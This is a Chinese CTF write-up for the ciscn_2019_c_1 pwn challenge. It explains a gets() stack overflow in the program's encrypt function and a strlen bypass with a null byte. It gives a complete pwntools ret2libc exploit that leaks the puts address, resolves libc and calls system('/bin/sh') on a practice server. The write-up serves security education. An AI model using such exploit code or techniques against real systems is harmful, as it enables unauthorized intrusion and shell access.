ciscn_2019_c_1 题解

main函数如下:

int __cdecl main(int argc, const char **argv, const char **envp)

{

int v4; // [rsp+Ch] [rbp-4h] BYREF

init(argc, argv, envp);

puts("EEEEEEE hh iii ");

puts("EE mm mm mmmm aa aa cccc hh nn nnn eee ");

puts("EEEEE mmm mm mm aa aaa cc hhhhhh iii nnn nn ee e ");

puts("EE mmm mm mm aa aaa cc hh hh iii nn nn eeeee ");

puts("EEEEEEE mmm mm mm aaa aa ccccc hh hh iii nn nn eeeee ");

puts("====================================================================");

puts("Welcome to this Encryption machine\n");

begin();

while ( 1 )

{

while ( 1 )

{

fflush(0LL);

v4 = 0;

__isoc99_scanf("%d", &v4);

getchar();

if ( v4 != 2 )

break;

puts("I think you can do it by yourself");

begin();

}

if ( v4 == 3 )

{

puts("Bye!");

return 0;

}

if ( v4 != 1 )

break;

encrypt();

begin();

}

puts("Something Wrong!");

return 0;

}



交互界面:

可以看出让我们选择 加密、解密、退出

我们在ida里分析这三个函数,发现Encrypt函数里有溢出点

Encrypt函数如下:

int encrypt()

{

size_t v0; // rbx

char s[48]; // [rsp+0h] [rbp-50h] BYREF

__int16 v3; // [rsp+30h] [rbp-20h]

memset(s, 0, sizeof(s));

v3 = 0;

puts("Input your Plaintext to be encrypted");

gets(s);

while ( 1 )

{

v0 = (unsigned int)x;

if ( v0 >= strlen(s) )

break;

if ( s[x] <= 96 || s[x] > 122 )

{

if ( s[x] <= 64 || s[x] > 90 )

{

if ( s[x] > 47 && s[x] <= 57 )

s[x] ^= 0xFu;

}

else

{

s[x] ^= 0xEu;

}

}

else

{

s[x] ^= 0xDu;

}

++x;

}

puts("Ciphertext");

return puts(s);

}

可以看到,如果v0 >= strlen(s),这个函数就会对我们输入的字符串进行一系列的异或操作,进而破坏字符串,我们可以在字符串前面加\0来绕过strlen()的检测。



关键的来了,我们需要用寄存器进行传参

得到pop_rdi的地址为0x400c83

于是我们可以构造:

payload = b'\0'+b'a'*(offset-1)#\0绕过strlen检测

payload=payload+p64(pop_rdi)#设置寄存器

payload=payload+p64(puts_got)#将puts函数传给寄存器

payload=payload+p64(puts_plt)#执行puts函数

payload=payload+p64(main)#返回main函数

然后我们就可以获取puts函数的真实地址了

puts_addr=u64(r.recvuntil('\n')[:-1].ljust(8,b'\0'))

然后我们利用真实puts地址减libc puts地址得到偏移

libc = LibcSearcher('puts',puts_addr)

Offset = puts_addr - libc.dump('puts')

根据得到的偏移,我们就可以计算出字符串/bin/sh的真实地址和system()函数的真实地址了

binsh = Offset+libc.dump('str_bin_sh')

system = Offset+libc.dump('system')

然后我们就可以利用ret和pop_rdi构造ROP链,并利用主函数的begin()机制进入下一次get进行栈溢出

完整的exp如下:

from pwn import*

from LibcSearcher import*

r=remote('node4.buuoj.cn',26199)

elf=ELF('/home/miyu/Desktop/ciscn_2019_c_1')

main = 0x400B28

pop_rdi = 0x400c83

ret = 0x4006b9

puts_plt = elf.plt['puts']

puts_got = elf.got['puts']

r.sendlineafter('Input your choice!\n','1')

offset = 0x50+8

payload = b'\0'+b'a'*(offset-1)

payload=payload+p64(pop_rdi)

payload=payload+p64(puts_got)

payload=payload+p64(puts_plt)

payload=payload+p64(main)

r.sendlineafter('Input your Plaintext to be encrypted\n',payload)

r.recvline()

r.recvline()

puts_addr=u64(r.recvuntil('\n')[:-1].ljust(8,b'\0'))

print(hex(puts_addr))

libc = LibcSearcher('puts',puts_addr)

Offset = puts_addr - libc.dump('puts')

binsh = Offset+libc.dump('str_bin_sh')

system = Offset+libc.dump('system')

r.sendlineafter('Input your choice!\n','1')

payload = b'\0'+b'a'*(offset-1)

payload=payload+p64(ret)

payload=payload+p64(pop_rdi)

payload=payload+p64(binsh)

payload=payload+p64(system)

r.sendlineafter('Input your Plaintext to be encrypted\n',payload)

r.interactive()

注意:64bit的ROP构造为ret+pop_rdi+binsh+system

libc版本我们选择第一个libc6_2.27-0ubuntu2_amd64



成功得到flag

ciscn_2019_c_1 题解的更多相关文章

- 2016 华南师大ACM校赛 SCNUCPC 非官方题解

我要举报本次校赛出题人的消极出题!!! 官方题解请戳:http://3.scnuacm2015.sinaapp.com/?p=89(其实就是一堆代码没有题解) A. 树链剖分数据结构板题 题目大意:我 ...

- noip2016十连测题解

以下代码为了阅读方便,省去以下头文件: #include <iostream> #include <stdio.h> #include <math.h> #incl ...

- BZOJ-2561-最小生成树 题解(最小割)

2561: 最小生成树(题解) Time Limit: 10 Sec Memory Limit: 128 MBSubmit: 1628 Solved: 786 传送门:http://www.lyd ...

- Codeforces Round #353 (Div. 2) ABCDE 题解 python

Problems # Name A Infinite Sequence standard input/output 1 s, 256 MB x3509 B Restoring P ...

- 哈尔滨理工大学ACM全国邀请赛(网络同步赛)题解

题目链接 提交连接:http://acm-software.hrbust.edu.cn/problemset.php?page=5 1470-1482 只做出来四道比较水的题目,还需要加强中等题的训练 ...

- 2016ACM青岛区域赛题解

A.Relic Discovery_hdu5982 Time Limit: 2000/1000 MS (Java/Others) Memory Limit: 65536/65536 K (Jav ...

- poj1399 hoj1037 Direct Visibility 题解 (宽搜)

http://poj.org/problem?id=1399 http://acm.hit.edu.cn/hoj/problem/view?id=1037 题意: 在一个最多200*200的minec ...

- 网络流n题 题解

学会了网络流,就经常闲的没事儿刷网络流--于是乎来一发题解. 1. COGS2093 花园的守护之神 题意:给定一个带权无向图,问至少删除多少条边才能使得s-t最短路的长度变长. 用Dijkstra或 ...

- CF100965C题解..

求方程 \[ \begin{array}\\ \sum_{i=1}^n x_i & \equiv & a_1 \pmod{p} \\ \sum_{i=1}^n x_i^2 & ...

- JSOI2016R3 瞎BB题解

题意请看absi大爷的blog http://absi2011.is-programmer.com/posts/200920.html http://absi2011.is-programmer.co ...

随机推荐

- .NET周报 【6月第4期 2023-06-25】

国内文章 如何在long-running task中调用async方法 https://www.cnblogs.com/eventhorizon/p/17497359.html long-runnin ...

- Android实时获取摄像头画面传输至PC端

前言 最近在做一个PC端小应用,需要获取摄像头画面,但是电脑摄像头像素太低,而且位置调整不方便,又不想为此单独买个摄像头.于是想起了之前淘汰掉的手机,成像质量还是杠杠的,能不能把手机摄像头连接到电脑上 ...

- 在mapper.xml中遍历添加多条数据

<insert id="saveAuditDf" parameterType="java.util.List"> insert into audit ...

- 【Vue】父子组件传值、方法引用

父子组件值.方法引用 1.值 1.1 父组件获取子组件值 父组件 <template> <div> <button @click="getChildValue& ...

- eclipse在主题商城下载安装黑色主题

Eclipse配置黑色主题方法: 1. 借用国外一个Elipse主题网站分享的主题配置文件来配置一个黑色的主题. 主题网址 2. 在这个网站下载自己喜欢的主题,单击主题进入下载页面,建议大家选择EPF ...

- 缕析条分Scroll属性

最近有项目需要使用js原生开发滑动组件,频繁要用到dom元素的各种属性,其中以各种类型的height和top属性居多,名字相近,含义也很容易搞混.因此特地总结归纳了一下常用的知识点,在文末我们来挑战实 ...

- spring cloud微服务搭建配置中心之携程开源框架Apollo

1.Apollo(阿波罗) Apollo(阿波罗)是携程框架部门研发的分布式配置中心,能够集中化管理应用不同环境.不同集群的配置,配置修改后能够实时推送到应用端,并且具备规范的权限.流程治理等特性,适 ...

- Blazor前后端框架Known-V1.2.8

V1.2.8 Known是基于C#和Blazor开发的前后端分离快速开发框架,开箱即用,跨平台,一处代码,多处运行. Gitee: https://gitee.com/known/Known Gith ...

- [nginx]借助nginx实现自动获取本机IP

前言 在用脚本自动化部署应用时,有的应用需要指定本机IP,网上找到的方案大多是过滤ifconfig或者ip命令的结果,这里提供一种通过nginx获取本机ip的方法.大致思路为客户端向nginx发起请求 ...

- c++中的宏#define用途

宏的一些作用,包括但不限于这些 定义一个变量.字符串.类型 定义一个函数.条件表达式 条件编译.调试信息,异常类 定义结构体.命名空间 定义模版.枚举.函数对象 #define宏定义在C++中用于定义 ...